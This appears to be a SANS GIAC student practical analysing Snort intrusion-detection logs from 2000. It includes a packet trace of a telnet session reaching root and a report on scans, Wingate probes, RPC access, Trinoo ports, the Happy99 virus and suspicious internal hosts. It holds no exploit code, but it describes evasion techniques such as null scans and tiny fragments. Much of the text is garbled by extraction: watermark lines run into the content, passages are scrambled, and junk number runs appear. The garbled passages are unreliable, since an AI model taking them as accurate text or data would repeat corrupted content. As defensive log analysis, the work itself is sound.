TCP TTL:64 TOS:0x10 ID:8724 DF \*\*\*\*\*\*A\* Seq: 0xB648A2A4 Ack: 0xD43EF81E Win: 0x3EBC TCP Options => NOP NOP TS: 2282718 7507767 08/01-12:21:22.774764 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8725 DF \*\*\*\*\*PA\* Seq: 0xB648A2A4 Ack: 0xD43EF81E Win: 0x3EBC TCP Options => NOP NOP TS: 2282750 7507767 0D 00 ...

08/01-12:21:22.775702 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5478 DF \*\*\*\*\*PA\* Seq: 0xD43EF81E Ack: 0xB648A2A6 Win: 0x7D78 TCP Options => NOP NOP TS: 7507802 2282750 0D 0A ..

#### **\*\* Attacker run the ID command to verify who he/she is \*\***

08/01-12:21:22.794150 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8726 DF \*\*\*\*\*\*A\* Seq: 0xB648A2A6 Ack: 0xD43EF820 Win: 0x3EBC TCP Options => NOP NOP TS: 2282752 7507802

9 and CMB101012 22 12 12 2000 Firstitute 2000 - 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 08/01-12:21:22.807498 Linux.mynetwork:23\-> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5479 DF \*\*\*\*\*PA\* Seq: 0xD43EF820 Ack: 0xB648A2A6 Win: 0x7D78 TCP Options => NOP NOP TS: 7507805 2282752 75 69 64 3D 30 28 72 6F 6F 74 29 20 67 69 64 3D **uid=0(root) gid=** 30 28 72 6F 6F 74 29 20 67 72 6F 75 70 73 3D 30 **0(root) groups=0** 28 72 6F 6F 74 29 0D 0A **(root)..**

**\*\* Victim's box responds back with the user information of root and group of root .. Attacker now owns this box and will be able to manipulate information and programs to secure future logins .. \*\***

08/01-12:21:22.824138 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8727 DF \*\*\*\*\*\*A\* Seq: 0xB648A2A6 Ack: 0xD43EF848 Win: 0x3EBC TCP Options => NOP NOP TS: 2282755 7507805

08/01-12:21:22.824581 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5480 DF \*\*\*\*\*PA\* Seq: 0xD43EF848 Ack: 0xB648A2A6 Win: 0x7D78 TCP Options => NOP NOP TS: 7507806 2282755 1B 5D 30 3B 72 6F 6F 74 40 62 75 67 73 3A 20 2F .]**0;root@bugs: / 72 6F 6F 74 07 5B 72 6F 6F 74 40 62 75 67 73 20 root.[root@bugs 2F 72 6F 6F 74 5D 23 20 /root]#**

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 \*\*\*\*\*\*A\* Seq: 0xB648A2A6 Ack: 0xD43EF870 Win: 0x3EBC 08/01-12:21:22.844132 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8728 DF TCP Options => NOP NOP TS: 2282757 7507806

## **Assignment #3 – Analyze This Scenario** – (Back)

#### **Introduction:**

After reviewing the snort logs provided by SANS Institute analysis has revealed the following information. The Time frame of the Snort (Intrusion Detection System) logs, were between May 16 through June 23, 2000, specific items of interest need to be addressed.

- programs. The targeted systems should be more closely examined to ensure no such <sup>q</sup> Internet addresses are actively scanning MY.NET for a wide variety of Trojan programs exists as they may allow an outsider full access to computer files.
- <sup>q</sup> There is an extreme amount of traffic coming from Internet address hosts that are actively scanning MY.NET for any possible connection points that can possibly be exploited (system weaknesses).
- <sup>q</sup> Internet hosts are actively scanning MY.NET for a wide variety of Trojan Horse programs. The targeted systems should be more closely examined to ensure no such programs exists as they may allow an outsider full access to computer files.
- $\Box$  Of particular note is that MY.NET is generating a considerable amount of suspicious traffic in that MY.NET is actively scanning other MY.NET networks as well as outside hosts. A "curious" employee or a system that has been compromised by an intruder could cause the cause of this sort of behavior.
- $\Box$  A considerable amount of NetBios (port 137) traffic is being generated that could be caused by a misconfigured SMB server and/or outsiders scanning MY.NET for misconfigured servers.
- <sup>q</sup> Specific IP Addresses that have been placed on a "watchlist" are attempting to or actually connecting to MY.NET. IP addresses on a watch list indicates that the specific IP has been known as a possible hostile address.

### **Specific Types of Activity:**

**3001:**<br>
We wing the snort logs provided by SANS Institute analysis has revealed the information. The Time frame of the Snort (Intrusion Detection System) is<br>
cen May 16 through June 23, 2000, specific tiems of interest ne **NULL Scans** – MY.NET has been probed by a type of TCP packet in which no flag bits are set. This type of scan is utilized to map out a network topology. This is considered to be a reconnaissance of MY.NET, which is usually the prelude to a more directed attack. MY.NET received NULL scans sporadically between May 24 and June 23, 2000. This is a sampling of the network traffic.

```
May 24 16:43:58 194.70.126.10:1406 -> MY.NET.253.42:27501 NULL ********
May 25 04:59:41 212.33.69.5:2125 -> MY.NET.218.82:6346 NULL ********
Jun 7 00:59:24 24.113.136.221:0 -> MY.NET.218.6:1723 NULL ********
Jun 23 06:12:55 209.86.129.223:6699 -> MY.NET.217.202:3308 NULL ********
05/26-00:38:40.163564 [**] Null scan! [**] 194.70.126.10:27990 -> 
MY.NET.253.43:1027
05/28-00:24:01.607900 [**] Null scan! [**] 216.204.66.115:46526 -> 
MY.NET.20.10:23
```
**05/31**-00:05:37.272299 [\*\*] **Null scan!** [\*\*] **24.141.180.82**:2506 -> **MY.NET.98.124:6699**

As is evidenced by this sampling of NULL scans, a multitude of IP addresses are found. The 194.70.126.10 address is registered to NET TEK from London, England. The 212.33.69.5 address originates from Poland. The 24.113.136.221 address is from a cable modem user here in the US and the 209.86.129.223 address is from Mindspring, also in the US. The 216.204.66.115 IP address is registered to LockDown 2000 from Dover, NH. IP address 24.141.180.82 belongs to Cogeco Cable Solutions from Burlington, CA, Cable users.

 $\frac{1}{2}$  following a final fraction of  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$  **WinGate Connects/Attempts –** A Wingate or Socks proxy server commonly operate on ports 8080 and 1080. A person can utilize a Wingate proxy in order to surf anonymously on the web. There are also vulnerabilities with certain versions of Wingate that allows intruders access to the Wingate server hard drive. There were a large number of scans to MY.NET apparently in search of Wingate servers. It is unclear from the logs to ascertain if any have been compromised. The Wingate access attempts occurred continuously between May 16 and June 23, 2000. There were a large number of various IP addresses searching MY.NET.

```
.5 address originates from Poland. The 24.113.136.221 address is from a case there in the US and the 200.86.129 address is from Mindspring, also<br>he 216.204.66.115 IP address is registered to LockDown 2000 from Dove<br>direcs 
05/16-08:42:04.299446 [**] WinGate 8080 Attempt [**] 209.122.220.162:1311 -> 
MY.NET.253.105:8080
05/16-08:42:09.239758 [**] WinGate 8080 Attempt [**] 24.3.26.53:1114 -> 
MY.NET.253.105:8080
05/16-09:24:07.527635 [**] WinGate 8080 Attempt [**] 216.226.194.6:11386 -> 
MY.NET.97.108:8080
05/25-04:14:53.338665 [**] WinGate 8080 Attempt [**] 202.188.86.239:4465 -> 
MY.NET.200.56:8080
05/31-10:33:27.825773 [**] WinGate 1080 Attempt [**] 216.179.0.37:2749 -> 
MY.NET.60.11:1080
06/01-01:59:13.012322 [**] WinGate 8080 Attempt [**] 202.38.128.188:4953 -> 
MY.NET.1.0:8080
06/01-02:38:26.753044 [**] WinGate 8080 Attempt [**] 202.38.128.188:2399 -> 
MY.NET.254.251:8080
06/23-08:57:43.043785 [**] WinGate 8080 Attempt [**] 206.26.139.151:1704 -> 
MY.NET.253.105:8080
```
The IP 216.226.194.6 is from Manilla and 202.188.86.239 is from Malaysia. There are just entirely too many differing IP addresses to list in this summary report. Note that on June 01, IP 202.38.128.188 scanned the entire MY.NET network in search for Wingate servers. This IP address originates from Beijing, China. Also be aware that the total Wingate connects/attempts during this time frame totaled 58,429.

There were a large number of alerts  $(22,300)$  on Watchlist IP addresses during the time **Watchlist** – The Watchlist contains certain IP addresses that may be of questionable character (based on past experience of other Intrusion Detection personnel experiences). from May 16 through June 23. All of the Watchlist IP addresses were from either Israel or China. The assortment of scans from China and Israel were extremely extensive, probing most all well-known ports. There is a possibility that a connection was established with both the China and Israel host throughout the monitored period. As can

be seen in the sampling traffic below, various hosts on MY.NET have been targeted. A more thorough examination of the targeted hosts is required for verification. A sampling of the traffic follows.

```
Example 19.11.12 1981 11:21 1981 11:21 1981 1221 1981 1221 1981 1221 1981 1221 1981 1221 1981 1221 1981 1221 1981 1221 1981 1221 1891 2221 1891 223 167-31 1581 223 167-31 1581 223 167-31 1581 223 167-31 1581 223 167-31 1
212.179.44.36:1213 -> MY.NET.217.86:6346
05/16-00:00:28.848666 [**] Watchlist 000220 IL-ISDNNET-990517 [**] 
212.179.44.36:8080 -> MY.NET.221.198:1216
05/16-07:05:39.629831 [**] Watchlist 000222 NET-NCFC [**] 159.226.92.9:3026 
-> MY.NET.145.9:25
06/23-00:15:58.080152 [**] Watchlist 000222 NET-NCFC [**] 159.226.45.3:4432 
-> MY.NET.253.41:25
05/24-01:57:25.752327 [**] Watchlist 000220 IL-ISDNNET-990517 [**] 
212.179.44.36:1213 -> MY.NET.217.86:6346
05/24-01:57:26.925579 [**] Watchlist 000220 IL-ISDNNET-990517 [**] 
05/24-01:57:27.698640 [**] Watchlist 000220 IL-ISDNNET-990517 [**] 
212.179.44.36:1213 -> MY.NET.217.86:6346
```
The IP address originations are:

212.179.x.x is from Israel and as you can see the target IP address MY.NET.217.86 on port 6346. Port 6346 is used for gnutella, which is for music downloads. 159.226.x.x is from The Computer Network Center Chinese Academy of Sciences, Beijing, China

**Attempted Sun RPC high port access** – Stressing the importance of this traffic, this is a quote from the SANS (System Administration, Networking, and Security) web site, "Remote procedure calls (RPC) allow programs on one computer to execute programs on a second computer. They are widely-used to access network services such as shared files in NFS. Multiple vulnerabilities caused by flaws in RPC, are being actively exploited. There is compelling evidence that the vast majority of the distributed denial of service attacks launched during 1999 and early 2000 were executed by systems that had been victimized because they had the RPC vulnerabilities. The broadly successful attack on U.S. military systems during the Solar Sunrise incident also exploited an RPC flaw found on hundreds of Department of Defense systems

```
cos.188.153.113.4000 -> MI.NE1.97.209.32771<br>05/24-07:07:16.532480 [**] Attempted Sun RPC high port access [**]
05/24-06:56:35.441654 [**] Attempted Sun RPC high port access [**] 
205.188.153.113:4000 -> MY.NET.97.209:32771
05/24-06:56:36.791645 [**] Attempted Sun RPC high port access [**] 
205.188.153.113:4000 -> MY.NET.97.209:32771
05/24-06:56:37.035652 [**] Attempted Sun RPC high port access [**] 
205.188.153.113:4000 -> MY.NET.97.209:32771
05/24-06:56:38.792619 [**] Attempted Sun RPC high port access [**] 
205.188.153.113:4000 -> MY.NET.97.209:32771
05/24-06:56:41.800826 [**] Attempted Sun RPC high port access [**] 
205.188.153.113:4000 -> MY.NET.97.209:32771
05/24-06:58:35.280729 [**] Attempted Sun RPC high port access [**] 
205.188.153.113:4000 -> MY.NET.97.209:32771
205.188.153.113:4000 -> MY.NET.97.209:32771
```
The IP address 205.188.153.113 belongs to America Online Internet Service Providers. This IP address was seen throughout the log attempting High port access to MY.NET. AOL runs ICQ usually on port 4000 or higher, therefore this data may actually be a false positive and may be an employee chatting on ICQ servers.

**high port access** – this alert would be of concern. The listed IP address 141) running on the Tclntet service was able to connect to a high port and on what services may have been listening, may have been able to compred<br> access to rpcbind/portmapper, being ineffective. Instead of sending requests to TCP or **Sun RPC high port access –** this alert would be of concern. The listed IP address below (128.8.10.141) running on the Telnet service was able to connect to a high port and depending on what services may have been listening, may have been able to compromise the MY.NET computer system with known vulnerabilities. On Solaris 2.x operating systems, rpcbind listens not only on TCP port 111, and UDP port 111, but also on a port greater than 32770. This results in a large number of packet filters, which intend to block UDP port 111, the attacker simply sends them to a UDP port greater than 32770 on which rpcbind is listening. The IP address 128.8.10.141 belongs to University of Maryland in College Park.

```
05/24-14:18:05.355092 [**] SUNRPC highport access! [**] 128.8.10.141:23 -> 
MY.NET.2.203:32771
05/24-14:18:07.594562 [**] SUNRPC highport access! [**] 128.8.10.141:23 -> 
MY.NET.2.203:32771
05/24-14:18:08.740187 [**] SUNRPC highport access! [**] 128.8.10.141:23 -> 
MY.NET.2.203:32771
05/24-14:18:10.929925 [**] SUNRPC highport access! [**] 128.8.10.141:23 -> 
MY.NET.2.203:32771
05/24-14:18:17.322477 [**] SUNRPC highport access! [**] 128.8.10.141:23 -> 
MY.NET.2.203:32771
```
**External Procedure Call** – as described before there are vulnerabilities involved with the RPC services for Unix operating Systems. On Solaris 2.x operating systems, rpcbind listens on TCP port 111, and UDP port 111. Rpcbind permits a remote attacker to insert and delete entries without super user status by spoofing a source address. Ironically, it inserts the entries as being owned by super user. If the IP address listed below 216.148.73.6 (Minolta Systems Lab, San Jose California) was able to connect to port 111 they might be able to compromise the computer system.

```
05/28-13:08:24.127009 [**] External RPC call [**] 216.148.73.6:2666 -> 
MY.NET.100.130:111
05/28-13:08:24.127009 [**] External RPC call [**] 216.148.73.6:2666 -> 
MY.NET.100.130:111
```
computer tries to process and respond to these invalid UDP packets with "ICMP port **VA-CIRT 000218** – CIRT advisory on port 34555 & 35555. Port 34555 & 35555 has been used to place the windows version of the Trinoo exploit. Trinoo's is capable of broadcasting many UDP packets to a designated or targeted computer. The targeted unreachable" messages for each UDP packet. Because it has to respond to so many of them, it eventually runs out of network bandwidth, which results in a denial of service. Therefore the system could be susceptible to a Denial of Service. The IP address

128.32.66.85 belongs to University of California, Berkley California. The IP address 204.152.191.76 belongs to M.I.B.H., Woodside California. The IP address 203.103.148.129 belongs to Ansett Australia. The IP Address 169.232.10.57 belongs to University of California, Los Angeles.

05/26-11:47:19.236170 [\*\*] **GIAC 000218 VA-CIRT port 35555** [\*\*] 05/26-11:12:14.537630 [\*\*] **GIAC 000218 VA-CIRT port 34555** [\*\*] **128.32.66.85**:25 -> MY.NET.253.24:**34555** 06/20-00:42:52.330431 [\*\*] **GIAC 000218 VA-CIRT port 34555** [\*\*] **216.64.2.218**:25 -> MY.NET.253.53:**34555** 06/20-21:36:06.368121 [\*\*] **GIAC 000218 VA-CIRT port 34555** [\*\*] **204.152.191.76**:25 -> MY.NET.253.51:**34555** 05/26-11:47:16.686059 [\*\*] **GIAC 000218 VA-CIRT port 35555** [\*\*] 203.103.148.129:25 -> MY.NET.100.230:**35555** 203.103.148.129:25 -> MY.NET.100.230:**35555** 06/19-12:00:47.008030 [\*\*] GIAC **000218 VA-CIRT port 35555** [\*\*] 169.232.10.57:25 -> MY.NET.253.24:**35555** 06/19-12:00:47.121258 [\*\*] GIAC **000218 VA-CIRT port 35555** [\*\*]

169.232.10.57:25 -> MY.NET.253.24:**35555**

112.114.537630  $[**]$  **CFAC 000218 VA-CIRT port 34555**  $[**]$ <br> **6.88**:25 - W. W. W. T. 253. 24:34855<br> **CAS125 - W. W. T. 253. 51:344555**  $[**]$ <br> **2202.25** -> W. W. W. T. 253. 51:344555<br> **2202.25** -> W. W. W. T. 253. 51:34555 **Happy Virus** – The Happy99 Virus is a Virus that is attached to email and if the recipient opens the email the Happy99 virus infects the computer system. Then if the recipient sends additional email to other, the virus spreads. There are a number of infected computers sending unsuspecting people an email attachment, which bears the name Happy99.exe or Trojan.exe. If the hapless recipient opens the .exe file they will see a brief fireworks display heralding the infection of their computer by what Symantec calls a worm/virus. And this is bad news. Bad for the owner of the computer and bad for those he emails for they will be sent the virus file without knowledge of the sender. This results in more infections. One of the several things this insidious worm is doing is using the WSOCK32.DLL to spread the infection. One must go to Windows, System, and delete SKA.EXE, and SKA.DLL and replace WSOCK32.DLL with SOCK32.SKA. Further instructions may be had via the manufacturer of your virus program. You can see below that the snort log picked up on the computer virus and alerted on it, but the connection was made to MY.NET on port 25 (SMTP – Simple Mail Transport Protocol) from the IP address 207.172.145.30 (Erols Internet Services). If the virus was sent and the recipient opened the email, the system is now infected with the virus.

```
05/25-09:53:44.364111 [**] Happy 99 Virus [**] 207.172.145.30:1294 -> 
MY.NET.253.51:25
05/25-09:53:44.364111 [**] Happy 99 Virus [**] 207.172.145.30:1294 -> 
MY.NET.253.51:25
```
 $\frac{N}{4}$  Find  $\frac{N}{4}$  Fingerprint  $\frac{N}{4}$  and  $\frac{N}{4}$  and  $\frac{N}{4}$  and  $\frac{N}{4}$  and  $\frac{N}{4}$  and  $\frac{N}{4}$  and  $\frac{N}{4}$  and  $\frac{N}{4}$  and  $\frac{N}{4}$  and  $\frac{N}{4}$  and  $\frac{N}{4}$  and  $\frac{N}{4}$  and  $\frac{N}{4}$  and  $\$ **NMAP TCP – ping / Null Scans (Fingerprinting) –** NMAP is a network scanning tool that allows the attacker / curious employee to craft TCP packets to bypass firewalls and make the scanning stealthy. By crafting TCP packets the attacker / curious employee machine initiates a TCP communication using Flags set that are unusual. SYN – FIN flags set together or when all the flag bits are set (SYN FIN PSH ACK URG RST

Reserves 1 and Reserved 2). NAMP also allows the attacker to bypass firewalls by not setting any flags at all called a **NULL SCAN**. This allows packets to bypass the firewall looking for certain TCP flags set. The scanning tool (NMAP) checks to see if the host or service is currently running on the target machine. Below IP address 216.204.66.115 (LockDown 2000, Dover) tests to see if the telnet service (port 23) on MY.NET is currently running. Multiple NMAP scans were runs against MY.NET in the course of  $5/16 - 6/22$ , 2000. This is a form of reconnaissance for vulnerabilities on the target machine and usually followed by attacks for vulnerabilities found.

# **NMAP TCP SCAN**

WILOO, LOOKU) ISES to see I line (unit estricte (put) Z.29 on M1T.NeT is<br>2, 2000. This is a form of recommaissance for vulnerabilities on the target<br>2, 2000. This is a form of recommaissance for vulnerabilities on the targ 05/28-00:24:01.616581 [\*\*] **NMAP TCP ping**! [\*\*] **216.204.66.115:**46530 -><br>MY NET 20 10:38815 05/28-00:24:01.616425 [\*\*] **NMAP TCP ping**! [\*\*] **216.204.66.115**:46528 -> MY.NET.20.10:23 MY.NET.20.10:38815 Jun 4 02:35:18 **24.26.122.24:255 -> MY.NET.97.71**:6699 NMAPID 2\*SF\*P\*U RESERVEDBITS Jun 23 05:41:42 **147.32.90.170:1413 -> MY.NET.70.241:6688** NMAPID \*1SF\*P\*U RESERVEDBITS

Curiously, the IP Address 147.32.141.190 and 147.32.90.170 originates from the Czech Republic. The 216.204.66.115 address is from Lockdown Corporation from New Hampshire. The 24.26.122.24 address is from The Excalibur Group in Virginia (cable modem user).

**Tiny Fragments** – a normal TCP header is 20 bytes in length. Tiny Fragments takes advantage of this and fragments the header to be less than 20 bytes for example: 06:25:55:315 [|tcp] (frag 38783**:16**@0+)

06:25:55:315 scanner.org > target .com (frag 38783:**4**@16)

This example shows the first fragment of 16 bytes and the second fragment of 4 bytes. This activity is unusual and is not a common practice. Usually tcp packets will be 20 bytes or greater.

Tiny Fragments are used to map networks or hosts for listening services. Tiny Fragments are used to bypass firewalls or intrusion detection systems. This is a form of reconnaissance. Listed below is a tiny fragment scan of the host MY.NET.219.58 by IP address 206.193.209.254, which belongs to INACOM in Omaha.

```
05/23-15:24:32.519971 [**] Tiny Fragments - Possible Hostile Activity 
[**] 206.193.209.254 -> MY.NET.219.58
05/23-15:24:33.012982 [**] Tiny Fragments - Possible Hostile Activity
[**] 206.193.209.254 -> MY.NET.219.58
```
a windows network there is a definite pattern to these connections, especially as some are a **SMB Name Wildcard** – This SMB Wildcard is a Netbios Name query and this probe is a prelude to an SMB connection, and with my suspicion being that the source of this would be someone scanning my subnet with Rhino9's Legion Samba scanner. Packets sent to UDP port 137 from port 137 are extremely common and rarely indicate an attack. Within accompanied by other probes. We can account for different source ports of Netbios Name queries? (some 137, some not), Scan my machine with Legion, nbtstat with NT, nbtstat with 98, nmblookup with Linux. As you can see the SMB Netbios Name Query

comes from inside MY.NET and could by either a compromised system or an employee with bad intentions. In either case this would require further investigation.

05/23-15:28:10.152266 [\*\*] **SMB Name Wildcard** [\*\*] **MY.NET.101.160:137** -> **MY.NET.101.192:137** 05/23-15:33:58.862881 [\*\*] **SMB Name Wildcard** [\*\*] **MY.NET.101.160:137** -> **MY.NET.101.192:137** 05/23-15:21:46.686921 [\*\*] **SMB Name Wildcard** [\*\*] **MY.NET.101.160:137** -> **MY.NET.101.192:137**

**E3.58: 652881** [\*\*] **SMB Name Wildcard** [\*\*] **NY. NET. 101.160:1**<br> **O1.192:137**<br> **C1.212:146.686921** [\*\*] **SMB Name Wildcard** [\*\*] **MY. NET. 101.160:1**<br> **C1.182:137**<br> **C1.212:146.686921** [\*\*] **SMB Name Wildcard** [\*\*] **MY** Someone is hoping you've got SNMP configured in a way that will allow them to take **SNMP Public Access** – Simple Network Management Protocol that allows connections to SNMP with the default string of public. As you can see in the below scan, the SNMP connection is coming from inside MY.NET to MY.NET. There are three basic scenarios: control of your network. This would not be good. - Someone is setting up SNMP on their network, and has told their management host to "discover" what else is on the network. - Unfortunately, they've misconfigured it, and it thinks your subnet block is part of its network community. - Some HP network printer drivers will send traffic like this out to other sites on the Internet. Though malicious SNMP scanning does exist (it can identify "open" HP hubs and printers for one thing) there are many cases of software sending out SNMP probes in the natural course of events (programs which use SNMP as one tool to attempt to map out a network via SNMP, printer drivers attempting to browse and probe for HP printers to list for users wishing to select a printer, network management stations 'discovering' managed objects with SNMP agents and associated MIBs, etc). Browsing remote SNMP MIBs you can often determine the remote system type, OS level and other useful information when managing and doing an inventory of your network (of course in the wrong hands that info can be used against you). If the attacker can get the "write" community string he/she can take control of the box.

05/23-09:32:38.870319 [\*\*] **SNMP public access** [\*\*] MY.NET.97.129:1056 -> MY.NET.101.192:**161** 05/23-09:39:11.853864 [\*\*] **SNMP public access** [\*\*] MY.NET.97.129:1088 -> MY.NET.101.192:**161** 05/23-09:41:12.371982 [\*\*] **SNMP public access** [\*\*] MY.NET.97.129:1094 -> MY.NET.101.192:**161**

**Network Traffic originating from MY.NET –** Upon reviewing the logs, there was a surprising amount of traffic being generated from within MY.NET being directed against MY.NET. Specifically, there appeared to be three main hosts that were generating this traffic that is considered too hostile. The three hosts are identified as MY.NET.253.12, MY.NET.1.3 and MY.NET.70.234.

# **MY.NET.253.12**

Beginning with MY.NET.253.12 it was discovered that MY.NET.253.12 was performing a multitude of hostile scans against other nodes within MY.NET. The type of activity consisted of null scans, NMAP fingerprinting, NMAP tcp pings, spp\_portscans, wingate attempts and SUNRPC accesses. This traffic was concentrated over a six-day period of time from May 27 to June 2 and occurred nearly 24 hours a day. MY.NET.253.12, also

gained access to hosts inside MY.NET or port 32771, which is known to have SUNRPC rpcbind listening on it. Rpcbind permits a remote attacker to insert and delete entries without super user status by spoofing a source address. Ironically, it inserts the entries as being owned by super user . There was approximately 92,322 packets of data generated from MY.NET.253.12. In order for a host from MY.NET to generate this type of data, one of two possibilities exist. Either an employee is responsible or the host has been compromised and is being controlled by an intruder. In either case, further investigation should be a top priority.

```
EVERTL2011<br>
NET LANS INTERT OF ALGO THE SANS INTERT OF GUID GUID (1918) The propositive exists Either an employee is responsible or the host has been<br>
select and is being controlled by an intruder. In either case, fur
05/28-14:31:39.938150 [**] WinGate 8080 Attempt [**] MY.NET.253.12:43750 ->
05/28-14:46:31.666763 [**] spp_portscan: portscan status from MY.NET.253.12: 
36 connections across 1 hosts: \overline{TCP(36)}, UDP(0) [**]05/28-14:31:05.245775 [**] SUNRPC highport access! [**] MY.NET.253.12:43750 
-> MY.NET.16.0:32771
MY.NET.16.0:8080
05/28-14:32:32.913487 [**] NMAP TCP ping! [**] MY.NET.253.12:43758 -> 
MY.NET.16.0:42407
05/28-14:32:56.087697 [**] Probable NMAP fingerprint attempt [**] 
MY.NET.253.12:43755 -> MY.NET.16.1:7
05/28-14:32:56.087358 [**] Null scan! [**] MY.NET.253.12:43754 -> 
MY.NET.16.1:7
05/28-14:30:50.876461 [**] SUNRPC highport access! [**] MY.NET.253.12:43746 
-> MY.NET.16.0:32771
05/28-14:30:51.185774 [**] SUNRPC highport access! [**] MY.NET.253.12:43747 
-> MY.NET.16.0:32771
06/01-00:01:52.388125 [**] NMAP TCP ping! [**] MY.NET.253.12:43758 -> 
MY.NET.101.126:43059
```
**MY.NET.1.3** – host has also scanned multiple addresses inside MY.NET. These scans were UDP scans and they are again hostile**.** In order for a host from MY.NET to generate this type of data, one of two possibilities exist. Either an employee is responsible or the host has been compromised and is being controlled by an intruder. In either case, further investigation should be a top priority. These scans took place on  $5/24 - 6/17$ , 2000. In the logs, there were multiple addresses that scanned this computer system including DNS scans, and Port 109 POP2 scan, from Internet addresses of 208.18.8.2 (MBS Textbook Exchange on 5/22), 210.118.8.50 (JC HYUN System of Korea), and IP address 147.150.225.137 (British Telecommunications). As you can see in the below examples, MY.NET.1.3 scanned My.NET.101.89 on various dates looking for udp services listening on MY.NET. MY.NET.1.3 scanned MY.NET.101.89 on all ports.

```
Jun 17 07:04:23 MY.NET.1.3:53 -> MY.NET.101.89:63172 UDP
May 25 02:23:51 MY.NET.1.3:53 -> MY.NET.101.89:59518 UDP 
Jun 1 00:30:58 MY.NET.1.3:53 -> MY.NET.101.89:39643 UDP
Jun 7 00:15:51 MY.NET.1.3:53 -> MY.NET.101.89:47283 UDP 
Jun 11 01:42:48 MY.NET.1.3:53 -> MY.NET.101.89:45035 UDP 
Jun 11 01:42:48 MY.NET.1.3:53 -> MY.NET.101.89:45036 UDP
```
**MY.NET.70.234 –** this host was observed in the logs scanning MY.NET on 5/28/200; this host scanned the MY.NET across multiple hosts. These scans are considered hostile and are not part of every day network traffic. These scans may have been launched by a

compromised system or by a curious employee. In either case, further investigation into this computer system would be warranted. Note: this host was scanned by many Internet addresses including wingate scans on 1080 and 8080, portmapper scans on 111, UDP scans. These Internet addresses belonged to Orcon Internet in Auckland and Earthlink of Pasedena California.

05/28-15:47:01.954022 [\*\*] **spp\_portscan**: portscan status from **MY.NET.70.234**: 31 connections across 31 hosts: 15:47:13.137555 [\*\*] **spp\_portscan**: portscan status from **MY.NET.70.234**: 31 connections across 31 hosts:

Cannomia.<br> **CALC 594022** [<sup>++</sup>] **spp portscan**: portscan status from **MY. NET**<br> **CALC 594022** [<sup>++</sup>] **spp portscan**: portscan status from **MY.NET**.70,<br>
cons across 31 hosts:<br> **CALC 3555** [<sup>++</sup>] **spp portscan**: portsc on 5/25,2000. This action raises suspicion because Trojans are known to run on ports **MY.NET.253.52 –** This host was logged attempting high port access on MY.NET.101.89 34555 and port 35555. The Trojan name is Trinoo and is a denial of service program. To see an internal address scan an internal address for a Trojan port would warrant further investigation. This host may now be compromised or an action of a hostile employee. This was scanned by numerous Internet addresses on numerous dates, and high port access was attempted by Internet addresses on numerous dates. Some of the Internet addresses were on the Watchlist, which consists of IP addresses that have been involved with suspicious activity.

```
05/23-21:43:37.713982 [**] Watchlist 000222 NET-NCFC [**] 
159.226.120.14:25 -> MY.NET.253.52:45800
05/25-21:32:58.669893 [**] Watchlist 000222 NET-NCFC [**] 
159.226.21.171:25 -> MY.NET.253.52:62266
06/23-13:14:50.669891 [**] GIAC 000218 VA-CIRT port 34555 [**] 
16.32.243.136:25 -> MY.NET.253.52:34555
```
#### **Summary:**

After one month of monitoring this network, it is apparent that further investigation of several hosts needs to be done to ensure they have not been compromised. It is quite apparent that MY.NET suffers from continually being probed and scanned, both randomly seeking available services as well as being directly targeted in search of Trojan Horses and other vulnerabilities. Also observed was the transfer of the Happy 99 virus via email. Several networking security measures need to be examined and hardened such as the Windows File & Print sharing and the SNMP public & private strings. Install the latest patches on the operating systems to prevent exploitation.

By taking additional security measures, MY.NET will be able to avoid the loss of data as well as being responsible for innocently attacking others machines. A benefit of eliminating this excessive amount of random network traffic is an increase in network performance and security.

# **Upcoming Training**

# **Click Here to**<br>{ Get CERTIFIED!}



